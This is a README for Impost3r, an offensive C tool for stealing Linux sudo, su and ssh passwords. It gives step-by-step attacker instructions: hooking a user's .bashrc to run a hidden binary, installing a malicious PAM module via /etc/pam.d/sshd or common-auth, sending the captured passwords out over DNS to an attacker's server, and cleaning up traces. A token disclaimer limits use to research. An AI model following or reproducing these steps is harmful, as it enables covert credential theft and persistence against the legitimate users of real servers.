
Impost3r
Impost3r is a tool that aims to steal many kinds of Linux passwords(including ssh,su,sudo) written by C
Attackers can use Impost3r to make a trap to steal the legal user’s passwords XD
This tool is limited to security research and teaching, and the user bears all legal and related responsibilities caused by the use of this tool! The author does not assume any legal and related responsibilities!
Features
- Automatically clean the track
- Use DNS to transfer the result
- Really hard for legal users can feel this attack
Usage
Impost3r can be used to steal passwords including sudo, su, and ssh services. These three services can be roughly divided into two categories, sudo, and ssh/su. I will discuss them below
Steal sudo password
Only need ordinary user’s privilege, and can only steal the current user’s password.
- First, I will assume that attacker has controlled a server and the privilege is an ordinary user
- Then copy the original .bashrc file cp ~/.bashrc /tmp/, and put this copy anywhere you like(In this case, I will use /tmp/)
- Edit the original .bashrc, and add following sentences at the end of file(The param “/tmp/.impost3r” must be as the same as the following FILENAME you specified):
- Then, save it and run source ~/.bashrc
- After that, the attacker needs to edit the source code of Impost3r/sudo/main.c :
- Save the source code, and run make
- Get the .impost3r file after compiling.
- Upload .impost3r file to the target server and put it under the FILENAME you specified.
- The last thing you should do is run a dns server service on your server(REMOTE_ADDRESS)’s port(REMOTE_PORT), and waiting for the bonus.
Demo
Tips
- When Impost3r steals the sudo password successfully, it will automatically clean the traces it makes on the target server.
Steal ssh/su password
Stealing the ssh/su password is different from the sudo password-stealing method above. You need root privilege. And this method can steal all user’s password
The following uses Ubuntu as an example, Centos is similar, but the file locations mentioned may be slightly different
- First, assume that the attacker controls a server, and gets the root privilege
- Then edit the /ssh_su/main.c source code file of Impost3r
- After the modification is completed, save and execute “`make”` in the current directory
- Get the compiled file impost3r.so
- Upload the compiled impost3r.so to the target server under /lib/x86_64-linux-gnu/security folder. (Different machines may have different folder names)
- Enter /etc/pam.d, and then there are two cases. If the selected mode is to steal only the ssh password, then you need to execute vi sshd and add at the following statement at the end of the file.
auth optional impost3r.so account optional impost3r.so
- Save and exit, restart the sshd service service sshd restart
- But if you choose to steal the ssh and su passwords together, you need to execute vi common-auth, add the same statement, save and exit and restart the sshd service
- The attacker starts the dns server program on his server, waiting for a legitimate user to log on to the target server via ssh or use su to switch users to get the passwords.
Demo
Tips
- In the case of stealing the ssh/su password, Impost3r cannot clear the traces due to permission reasons, so the attacker needs to clear them himself
- Please note that if you set to steal only ssh passwords, you can be guaranteed that you will receive the stolen results nearly 100 percent, but if you set to steal both, you will not be guaranteed that you will receive the results 100 percent. (Choose to save result locally won’t have this problem, Only dns will)
- It is not recommended to steal the su password since the user’s ssh password is the same as the su password. It’s pretty enough to have an ssh password I think.
Copyright (c) 2020 ph4ntom
Source: https://github.com/ph4ntonn/
